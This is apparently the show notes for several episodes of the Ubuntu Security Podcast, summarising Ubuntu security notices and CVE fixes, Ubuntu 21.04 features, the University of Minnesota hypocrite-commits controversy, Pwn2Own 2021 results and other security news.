[USN-4924-1] Dnsmasq vulnerabilities [01:17]
- 2 CVEs addressed in Xenial (16.04 LTS)
- 2 DoS issues, one possible OOB read -> crash, the other a trust issue where for DNSSEC configurations could end up having dnsmasq prove the non-existence of hostnames that actually exist - so again a DoS but not in the traditional sense
[USN-4925-1] Shibboleth vulnerability [01:57]
- 1 CVEs addressed in Focal (20.04 LTS)
- SSO solution for InCommon Federation system
- Possible content injection bug in error or other pages since template generation would use attacker controlled inputs
[USN-4926-1] Firefox vulnerabilities [02:19]
- 12 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Groovy (20.10), Focal (20.04 LTS)
- 88.0
- Usual web issues plus a possible UAF in responsive design mode as well as
an issue in FTP client where specially crafted FTP URL (ie one containing
newlines) could embed FTP commands and cause the client to execute
arbitrary FTP commands to the server
- FTP client in Firefox is deprecated and disabled by default now - expected to be removed in a future release
[USN-4927-1] File Roller vulnerability [03:46]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Incomplete fix for previous CVE-2020-11736 (Episode 72) - directory traversal via symlink issue on extraction of archives
[USN-4892-1] OpenJDK vulnerability [04:15]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Latest upstream point release to fix an issue where would fail to properly verify signatures on crafted JARs - could bypass security restrictions if a JAR is signed with an algorithm that is disabled
[USN-4922-2] Ruby vulnerability [04:35]
- 1 CVEs addressed in Hirsute (21.04)
- First USN for Hirsute \o/
- XML deserialisation issue
[USN-4913-2] Underscore vulnerability [04:49]
- 1 CVEs addressed in 21.04
- Code injection via template function due to failure to properly handle untrusted input
Goings on in Ubuntu Security Community
Ubuntu 21.04 Hirsute Hippo Released [05:05]
- Standard support release, supported for 9 months
- Private home dirs
- Kernel 5.11
- Stack protector for RISC-V
- Improved performance for Spectre mitigations via static calls
- Initial support for memory tagging for ARM64
- Will require support in glibc etc but this is an initial start to providing improved protection against memory corruption vulns
- OpenSSH 8.4
- Improved support for FIDO/U2F keys for 2FA
Hypocrite commits and the upstream Linux kernel [07:38]
- First came to light in November 2020 when one of the authors of a paper from University of Minnesota tweeted about the acceptance of their paper to IEEE S&P 2021 - this showed the first page of the paper and seemed to indicate that for the purposes of academic research a number of malicious commits (ie commits that when added to the kernel would create a vulnerability) had been introduced into the upstream kernel.
- Lots of blowback at the time amongst both kernel devs, other researchers etc regarding both the ethics of effectively experimenting on subjects without their consent and the concept of purposely introducing vulns just for the sake of research purposes
- The researchers claimed they followed these up with subsequent commits to fix the vulns and so none actually would have made it to end users so they thought it was effectively done
- At this stage as a team we thought this was interesting but effectively just demonstrating something that most folks in OSS always knew was a potential reality - that once a contributor to a project builds a certain level of trust it would be relatively easy to introduce vulns like this in a stealthy manner and that the best defence would be better automated review tooling (static/dynamic analysis via CI etc) rather than trying to rely on human reviewers to detect
- Issue again came to light recently when the paper was made available in full and it was revealed that 3 malicious commits were potentially integrated into the upstream kernel - actually only 1 was ACKed and then this was rejected and the other 2 were rejected outright. Recently, GregKH weighed in and effectively blacklisted all contributions from UMN and proposed to revert all commits that had come from umn.edu authors
- Not surprisingly, most of these were NOT malicious and so took careful review by various developers to decide which should NOT be reverted as lots of them did actually fix legitimate issues
- Researchers then apologised and so only a few commits actually got reverted as a result
- In the end it highlights how OSS development is built on trust and how this can be abused in either direction - tempting to jump to technical solutions (ie better static analysis/CI etc) but this will never be foolproof - also need the ability to move fast so can get say reverts done and delivered to users, and also to build good relationships BUT in the end need to still be wary - “trust but verify” - both on a technical basis and also on a personal basis so we can better understand the provenance of code etc
Hiring [14:36]
AppArmor Security Engineer
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 112
Overview
This week we look at a reboot of the DWF project, Rust in the Linux kernel, an Ubuntu security webinar plus some details of the 45 CVEs addressed across the Ubuntu releases this last week and more.
This week in Ubuntu Security Updates
45 unique CVEs addressed
[LSN-0075-1] Linux kernel vulnerability [01:01]
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- madvise issue reported by Jann Horn -
- BPF spectre mitigations fixes (Episode 109)
[USN-4903-1] curl vulnerability [02:02]
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 110 - leaking credentials via HTTP Referer header
[USN-4896-2] lxml vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 110
[USN-4899-2] SpamAssassin vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 110
[USN-4905-1] X.Org X Server vulnerability [02:26]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Local user (X client) could crash the server via Xinput extension and ChangeFeedbackControl request - integer underflow -> heap buffer overflow
[USN-4906-1] Nettle vulnerability [03:31]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Low level crypto library used by lots of packages - chrony, dnsmasq, lighttpd, qemu, squid, supertuxkart
- Could en up calling EC multiply with out-of-range scalers - as a result would get incorrect results during EC signature verification and so could allow an attacker to trigger an assertion failure -> DoS OR force an invalid signature - bypass verification
[USN-4904-1] Linux kernel vulnerabilities [04:27]
- 11 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
[USN-4907-1] Linux kernel vulnerabilities
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4909-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4910-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
[USN-4911-1] Linux kernel (OEM) vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS)
[USN-4912-1] Linux kernel (OEM) vulnerabilities
- 14 CVEs addressed in Focal (20.04 LTS)
- Piotr Krysiuk - BPF JIT - invalid branch displacement - could allow OOB memory read/write -> code exec or at least crash - unpriv in Ubuntu so could then allow an unprivileged user to get kernel code exec
- Thanks to kernel team for handling these issues - lots of kernel security issues at the moment so thanks for their hard work
Goings on in Ubuntu Security Community
DWF v2 [07:25]
- https://lwn.net/Articles/851849/
- https://iwantacve.org/
- https://twitter.com/CVEannounce/status/1368992488464203777
Rust support for Linux kernel [10:12]
- https://lore.kernel.org/lkml/[email protected]/
- https://security.googleblog.com/2021/04/rust-in-linux-kernel.html
Securing open source from cloud to edge webinar [12:19]
- https://www.brighttalk.com/webcast/6793/440517
- Ubuntu is built with security in mind from the ground up, and how we keep you protected against major vulnerabilities
- How you can ensure performant open source in production environments
- Specific security services that can help you achieve maximum availability by reducing downtime and providing access to high and critical CVE fixes
- Ubuntu helps organisations remain compliant with government and industry standards and regulations, including Common Criteria EAL2 with FIPS 140-2 Level 1 certified crypto modules
Hiring [13:13]
AppArmor Security Engineer
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 111
Overview
This week we look at how Ubuntu is faring at Pwn2Own 2021 (which still has 1 day and 2 more attempts at pwning Ubuntu 20.10 to go) plus we look at security updates for SpamAssassin, the Linux kernel, Rack and Django, and we cover some open positions on the Ubuntu Security team too.
This week in Ubuntu Security Updates
14 unique CVEs addressed
[USN-4899-1] SpamAssassin vulnerability [00:46]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Damian Lukowski - remote code execution in configuration file parser for SpamAssassin - failed to properly sanitise certain elements of config files so could allow an attacker to specify commands to be executed by SpamAssassin - if not using configs from untrusted sources should be fine
[USN-4900-1] OpenEXR vulnerabilities [01:40]
- 6 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Usual mix of memory corruption vulns in this image processing library - DoS via memory consumption, integer overflow -> buffer overflow -> RCE etc from crafted image files
[USN-4901-1] Linux kernel (Trusty HWE) vulnerabilities [02:24]
- 4 CVEs addressed in Precise ESM (12.04 ESM)
- 3.13 kernel used as the HWE kernel from 14.04 backported to 12.04 ESM
- iSCSI issues from Episode 109 plus LIO SCSI XCOPY issue from Episode 102
[USN-4561-2] Rack vulnerabilities [03:27]
- 2 CVEs addressed in Xenial (16.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Modular Ruby webserver interface
- Episode 93 - 18.04 LTS - now provided for remaining releases
[USN-4902-1] Django vulnerability [03:53]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Potential directory traversal via uploaded files - if using a custom upload handler with the MultiPartParser from the django parsers framework, could have been vulnerable - didn’t affect any of the built-in upload parsers within django hence the low priority rating for this CVE
Goings on in Ubuntu Security Community
Ubuntu at Pwn2Own 2021 [04:47]
- https://www.zerodayinitiative.com/blog/2021/4/2/pwn2own-2021-schedule-and-live-results
- 6th, 7th & 8th April - 23 separate entries targeting 10 different products in the categories of Web Browsers, Virtualization, Servers, Local Escalation of Privilege, and Enterprise Communications (aka Zoom, MS Teams etc)
- 14 years - grows each year to include new targets / platforms - this year included categories for both automotive (Tesla Model 3) and Enterprise applications (MS Office, Adobe Reader) - but neither had any entrants
- 4 different teams targeted Ubuntu Desktop in local privilege escalation category - go from a standard user to root - and pwn2own rules say this must be via a kernel vulnerability - in this case it is an up-to-date Ubuntu 20.10 install running inside a virtual machine
- Attempts on day 1 and 2 were both successful - Ryota Shiga of Flatt
Security and Manfred Paul both used separate OOB access bugs to escalate
from a standard user to root
- each earned $30,000 and 3 points in the competitions Master of Pwn award
- Tomorrow (8th) will see two more attempts by Billy from STAR Labs and Vincent Dehors of Synacktiv - this will be live-streamed too on YouTube, Twitch, and the conference site.
- Also not just Ubuntu was exploited - so far all teams who have attempted
to exploit have been successful - Safari, MS Exchange, MS Teams, Windows
10, Parallels Desktop, Chrome, Microsoft Edge, Zoom
- only exception so far is for STAR Labs who have not managed to get their exploits working in the allotted time
- More details to follow once the vulns and their fixes become public - competition has a 90 day policy for fixes to be public but I suspect we will see these sooner than that - regardless will look at remaining results of other 2 teams next week as well
Hiring [10:03]
AppArmor Security Engineer
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 110
Overview
This week we look at 2 years of 14.04 ESM, a kernel Livepatch issue, DNS-over-HTTPS for Google Chrome plus security updates for ldb, OpenSSL, Squid, curl and more.
This week in Ubuntu Security Updates
38 unique CVEs addressed
[USN-4888-1, USN-4888-2] ldb vulnerabilities [01:06]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- In the ldb package but was reported by Samba - libldb provides an LDAP-like database - is used internally by Samba etc - and whilst the Samba package contains a copy of ldb internally we don’t compile this in Ubuntu, instead we link it against the ldb package in the repo so we only have to patch a CVE in one place
- Heap buffer overflow when parsing a DN string with lots of trailing whitespace - allows to place a single NUL byte at a chosen offset before an allocated buffer
- Heap buffer overflow when parsing an LDAP attribute string with multiple consecutive leading spaces - memmove() to a location beyond the end of the buffer
- Crash -> DoS, can’t rule out RCE due to nature of heap buffer overflows
[USN-4889-1] Linux kernel vulnerabilities [02:49]
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
- iSCSI issues discussed in Episode 109 (most interesting was various heap buffer overflows that could possibly be used for codeexec)
[USN-4890-1] Linux kernel vulnerabilities [03:09]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- BPF speculative execution issues also discussed in Episode 109
[USN-4891-1] OpenSSL vulnerability [03:26]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- NULL ptr deref when processing signature algorithms - could allow a remote client to crash a server during renegotiation
[USN-3685-2] Ruby regression
- 9 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-4893-1] Firefox vulnerabilities [03:47]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 87.0 - various web issues (malicious website -> XSS, DoS, RCE etc) plus some specific fixes for issues which could allow extensions to either spoof website pop-ups or to read the response of various cross-origin requests, plus a silent enabling of the DevTools remote debugging feature (so a local attacker could modify the browser config to turn this on without any hint to the user, and then a remote attacker could use this to snoop on the browser session)
[USN-4894-1] WebKitGTK vulnerabilities [04:49]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Usual web issues - malicious website -> XSS, DoS, RCE etc
[USN-4895-1] Squid vulnerabilities [05:19]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 2 different HTTP request smuggling attack issues - one could result in possible cache poisoning and the other in the ability to bypass security controls and access forbidden services
[USN-4896-1] lxml vulnerability [05:39]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Mishandled HTML attributes which could allow a remote attacker to perform XSS - depends on how lxml is used in application context
[USN-4897-1] Pygments vulnerability [06:03]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Another pygments vuln (Episode 109) - this one due to the use of regex in various lexers, these have exponential or cubic complexity so could allow an attacker to DoS via CPU
[USN-4898-1] curl vulnerabilities [06:38]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Failed to strip credentials from referrer headers - could then be leaked
- Incorrect handling of session tickets when using an HTTPS proxy - attacker who controlled the proxy could cause curl to bypass cert checks and intercept comms as a result - only affected later Ubuntu releases (20.04 LTS, 20.10)
Goings on in Ubuntu Security Community
Livepatch incident for CVE-2020-29372 [07:26]
Summary of 14.04 ESM so far [09:39]
DoH coming for Google Chrome on Linux [11:01]
- https://www.bleepingcomputer.com/news/security/google-chrome-for-linux-is-getting-dns-over-https-but-theres-a-catch
- Targeting chrome 91 but perhaps more likely 92 (89 is current stable release, new release every 6 weeks)
- Needs to parse /etc/nsswitch.conf - uses the hosts: entry and expects ‘files dns’ - should hopefully also support mdns4_minimal so that then this would work with Ubuntu OOTB (since on 20.04 we use these 3 resolvers by default)
Get in contact
Episode 109
Overview
This week we look at security updates for containerd, Ruby, the Linux kernel, Pygments and more, plus we cover some open positions within the team as well.
This week in Ubuntu Security Updates
28 unique CVEs addressed
[USN-4881-1] containerd vulnerability [00:38]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- When using the containerd CRI implementation (kubernetes container runtime interface) - would share environment variables etc between containers that shared the same image - so could allow an inadvertent info leak from one container to another - race condition so would be less likely to occur if not launching containers in rapid succession which share the same image
[USN-4882-1] Ruby vulnerabilities [01:27]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Crafted JSON could result in RCE - could create a malicious object within the interpreter
- Possible info leak via unintialised memory across socket operations - heap info leak so could expose sensitive data from the interpreter
- Failure to validate xfer encoding header - could bypass reverse proxy and so be vulnerable to HTTP request smuggling attacks
[USN-4883-1] Linux kernel vulnerabilities [02:32]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15 kernel for bionic + 4.4 kernel for xenial
- 3 iSCSI issues, most important was heap overflow that could be exploited
by a local attacker -> code-exec as root
- Other 2 are info leak via kernel pointers being disclosed to userspace and a OOB read -> crash or possible infoleak
[USN-4884-1] Linux kernel (OEM) vulnerabilities [03:13]
- 3 CVEs addressed in Focal (20.04 LTS)
- OEM kernel - 5.10
- UAF in network block device driver - local attacker could exploit for crash/codexec
[USN-4885-1] Pygments vulnerability [03:36]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- infinite loop -> CPU based DoS when parsing crafted Standard ML files - input file containing just ’exception’ would be enough to trigger this
[USN-4886-1] Privoxy vulnerabilities [04:18]
- 14 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Privacy enhancing HTTP proxy
- Incorrect handling of:
- CGI requests -> DoS/info-leak
- regexes -> DoS (crash + mem-leak)
- client tags -> DoS (memory leaks)
[USN-4887-1] Linux kernel vulnerabilities [05:03]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- BPF verifier failed to properly handle mod32 destination register truncation when source register was known to be 0 -> could be turned into an arbitrary memory read -> info-leak - and can’t rule out arbitrary memory write -> RCE
- Spectre mitigations for BPF were found to be insufficient - could allow an attacker to read entirety of kernel memory via speculative execution attack through BPF
- iSCSI issues discussed earlier too
Goings on in Ubuntu Security Community
Hiring [07:04]
AppArmor Security Engineer
Ubuntu Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 108
Overview
This week we start preparing for 16.04 LTS to transition to Extended Security Maintenance, plus we look at security updates for OpenSSH, Python, the Linux kernel and more, as well as some currently open positions on our team.
This week in Ubuntu Security Updates
28 unique CVEs addressed
[USN-4762-1] OpenSSH vulnerability [00:54]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- Double free in ssh-agent - so only affects openssh-client and where the ssh-agent socket is able to be accessed by other users etc - on moderns systems the socket is only accessible by the owner so would need to have forwarded the ssh-agent to an attacker controlled host perhaps to be vulnerable..
[USN-4763-1] Pillow vulnerabilities [01:50]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Python imaging library - uses C libraries like libjpeg for actual image handling so ends up with usual mix of C memory corruption issues - OOB read/write etc - crash, code exec
[USN-4754-3] Python vulnerabilities [02:50]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Good illustration of main vs universe split - multiple python versions in different releases - 2.7 in main X+B, but universe in F+G, 3.5 in X, 3.6 in B, 3.8 in F+G - but we still have 2.7 in universe on those releases as well - so this update addresses the same vulns in universe
[USN-4764-1] GLib vulnerability [04:57]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- g_file_replace() on a dangling symlink would also create the target of the symlink as an empty file (but only if did not already exist)
[USN-4876-1] Linux kernel vulnerabilities [05:49]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- 4.4 (xenial + trusty esm)
[USN-4877-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15
[USN-4878-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4
[USN-4879-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- 5.8
- Marvell wifi driver buffer overflow - could be triggered by a malicious remote device sending a overly long ad-hoc SSID value - DoS, RCE
[USN-4880-1] OpenJPEG vulnerabilities [07:00]
- 5 CVEs addressed in Xenial (16.04 LTS)
- Various memory corruption issues fixed in openjpeg - DoS, RCE etc
Goings on in Ubuntu Security Community
Preparing for 16.04 ESM transition [07:35]
- https://wiki.ubuntu.com/SecurityTeam/ESM/16.04
- https://ubuntu.com/blog/ubuntu-16-04-lts-upgrade-vs-esm
- https://ubuntu.com/engage/16-04-ESM-webinar
- Lech Sandecki and Rick Harding discuss key concerns for preparing for 16.04 to move to ESM
Hiring [10:17]
AppArmor Security Engineer
Ubuntu Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 107
Overview
This week we check on the status of the pending GRUB2 Secure Boot updates and detail some open positions within the team, plus we look at security updates for GLib, zstd, Go, Git and more.
This week in Ubuntu Security Updates
7 unique CVEs addressed
[USN-4757-2] wpa_supplicant and hostapd vulnerability [00:45]
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- P2P/wifi direct UAF -> crash, RCE from Episode 106
[USN-4733-2] GNOME Autoar regression [01:23]
- Affecting Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Episode 104 - upstream patch caused a regression such that folders within the archive may fail to be extracted - once noticed and fixed by upstream we have now included this too
[USN-4759-1] GLib vulnerabilities [02:06]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Possible integer overflow when allocation memory due to implicit cast from a 64-bit long to a 32-bit int when allocating memory - g_memdup() function takes an 32-bit int argument but is called by g_bytes_new() which takes a gsize 64-bit argument. Ends up allocating much less memory than expected, then later when this is copied into a buffer overflow can occur.
- Since g_memdup() is a public API, can’t just change it to take a gsize as argument since this would break the ABI - so instead added g_memdup2() and converted internal callers to use this - but other applications should think about porting to this new API to avoid this sort of issue (and audit their own code to check they don’t have similar implicit integer overflow issues)
[USN-4760-1] libzstd vulnerabilities [04:44]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Files created with default permissions - so was patched to chmod() so only owner could read/write them
- But this introduced a race condition where the file initially still has the default permissions so a different user could potentially access it during that time until the chmod() call is made - so was deemed an incomplete fix for the first CVE - second CVE allocated for this incomplete fix - instead changed to set umask() before creating the file in the first place so permissions get set properly at creation
[USN-4758-1] Go vulnerability [05:41]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Possible XSS issue in CGI and FastCGI impl since go would treat non-HTML data as HTML and so would return a text/html content-type which would then be served as such by the webserver even if it had been uploaded with a different content type
- Thanks to Dariusz Gadomski from SEG team for preparing these fixes (since these versions of golang are in universe on these Ubuntu releases)
[USN-4761-1] Git vulnerability [06:59]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Possible code execution by local git client when cloning a malicious remote repository - local client would need a git filter to be installed - like git LFS - and would have to be on a case-insensitive file-system - so would be a more common scenario for Windows users but unlikely to affect Linux users - patched anyway
Goings on in Ubuntu Security Community
GRUB2 updates still in progress [08:54]
- Still being tested internally by our hardware certification lab and others and some minor tweaks being made, plus shim devel work is still ongoing, thanks to Dimitri John Ledkov from Foundations team for handling that work, as well as all the one-grub work too
Hiring [09:53]
AppArmor Security Engineer
Ubuntu Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 106
Overview
This week we talk about more BootHole-like vulnerabilities in GRUB2, a Spectre exploit found in-the-wild, security updates for xterm, screen, Python, wpa_supplicant and more.
This week in Ubuntu Security Updates
52 unique CVEs addressed
[USN-4698-2] Dnsmasq regression [00:44]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Relates to a dnsmasq update done back in January - upstream fixes results in regressions in some network environments - backported the resulting additional fixes from upstream to resolve these
[USN-4746-1] xterm vulnerability [01:14]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- taviso - crafted UTF-8 could cause a crash - related to very similar bug in screen
[USN-4747-1, USN-4747-2] GNU Screen vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Crash in screen from crafted UTF-8 - found by users crashing a minecraft server with this crafted content - ? - server was running under screen so would log this crafted content - screen dies, minecraft server dies - lots of tutorials for running a minecraft server mention to run it under screen so this is a common thing apparently
[USN-4748-1] Linux kernel vulnerabilities [02:54]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
[USN-4749-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4750-1] Linux kernel vulnerabilities
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4751-1] Linux kernel vulnerabilities
- 18 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
[USN-4752-1] Linux kernel (OEM) vulnerabilities
- 20 CVEs addressed in Focal (20.04 LTS)
[USN-4753-1] Linux kernel (OEM) vulnerability
- 2 CVEs addressed in Focal (20.04 LTS)
[USN-4754-1] Python vulnerabilities [03:07]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- unsafe sprintf() call to format doubles - heap buffer overflow - BUT on Ubuntu Python (like the vast majority of the archive) is compiled with FORTIFY_SOURCE - just one of various hardening features - so can detect some buffer overflows at runtime - turns this into a DoS
- test code calls eval on content received via HTTP - so if ran the tests and someone could interpose on connection, could get RCE
[USN-4754-2] Python regression
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4754-4] Python 2.7 vulnerability
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4755-1] LibTIFF vulnerabilities [04:21]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Heap buffer overflow in tiff2pdf tool and integer overflow -> buffer overflow from crafted tiff file input
[USN-4737-2] Bind vulnerability [04:39]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 105
[USN-4757-1] wpa_supplicant and hostapd vulnerability [04:53]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- When using P2P could result in a UAF -> crash or possible RCE from a remote user within local radio range
Goings on in Ubuntu Security Community
GRUB2 Secure Boot Bypass 2021 [05:31]
- https://ubuntu.com/blog/grub2-secure-boot-bypass-2021
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/GRUB2SecureBootBypass2021
- https://discourse.ubuntu.com/t/grub2-secureboot-bypass-2021-and-one-grub/21200
First Spectre Exploit discovered in the wild [09:47]
- https://dustri.org/b/spectre-exploits-in-the-wild.html
- Uploaded to VT last month - not the first artefacts the use Spectre to be uploaded - back in 2018 the original PoCs and various variants thereof were uploaded to VT but these were all benign.
- This one is a real exploit with versions targeting Windows and Linux - the Linux variant reads /etc/shadow by default - it does this by spawning a call to su to get the file paged into memory, then by walking in-kernel file-system structures through their spec exec read gadget to eventually read and dump out the file
- Was developed by Immunity as part of their CANVAS tool (https://vimeo.com/271127615)
Linux Mint to more forcefully encourage security updates be installed [12:02]
- https://blog.linuxmint.com/?p=4037
- Update manager will track metrics, can then detect cases where updates are overlooked, remind or even insist to apply updates
- Focus on not getting in the way, here to help, employ smart patters and usages, will be configurable etc
- Still forming strategies but space to watch
Get in contact
Episode 105
Overview
This week we discuss security updates in Linux Mint, Google funding Linux kernel security development and details for security updates in BIND, OpenSSL, Jackson, OpenLDAP and more.
This week in Ubuntu Security Updates
14 unique CVEs addressed
[USN-4737-1] Bind vulnerability [00:45]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- If using GSS-TSIG could be vulnerable to a DoS or possible RCE - this
option is not enabled by default BUT is often used when bind is
integrated with Samba or with a AD-DC. In Ubuntu we confine BIND with an
AppArmor profile by default isolates BIND quite tightly so helps to
mitigate any affect a possible RCE attack could have.
- Was interesting to see upstream released 2 advisories that some of their upstream version updates (e.g. 9.16.12) for this caused some regressions as this included some new as well features - and they specifically ended up recommended downstreams ship the prior version (9.16.11) with just the fix for this backported - this is what we do in Ubuntu precisely for this reason, to minimise the chance of introducing regressions in our security updates by only backporting the patch for the particularly vulnerability
[USN-4738-1] OpenSSL vulnerabilities [02:13]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- NULL ptr deref when parsing malicious issuer fields in X509 certificates - crash, DoS
- Possible buffer overflow if some library functions were used in an unlikely manner - had to specify an input length that was close to the bounds of an integer size of the platform - so only if calling with a buffer of INT_MAX or similar could this be an issue
[USN-4745-1] OpenSSL vulnerabilities [02:56]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- NULL ptr deref above plus separate NULL pointer deref in handling of EDIPartyNames as discussed in Episode 100
[USN-4739-1] WebKitGTK vulnerability [03:25]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- UAF in audio handling - specially crafted webpage could cause an RCE on local machine
[USN-4741-1] Jackson vulnerabilities [03:40]
- 3 CVEs addressed in Xenial (16.04 LTS)
- JSON processor for Java - allows to map JSON to Java objects
- Flaws in (de)serialization could expose various classes to being mapped to the resulting input and hence allow a remote code execution attack - fix is to deny various classes being mapped as a result
- Also fixed an XML external entity issue that could also result in RCE
[USN-4740-1] Apache Shiro vulnerabilities [04:20]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 different possible authentication bypass issues when using with Spring dynamic controllers
[USN-4742-1] Django vulnerability [04:33]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Possible web-cache poisoning attack - due to difference in handling of requests between the proxy and the server - malicious requests can be cached as they look like safe ones due to difference in interpretation
[USN-4743-1] GDK-PixBuf vulnerability [05:06]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- Integer underflow in GIF loader - code execution?
[USN-4744-1] OpenLDAP vulnerability [05:27]
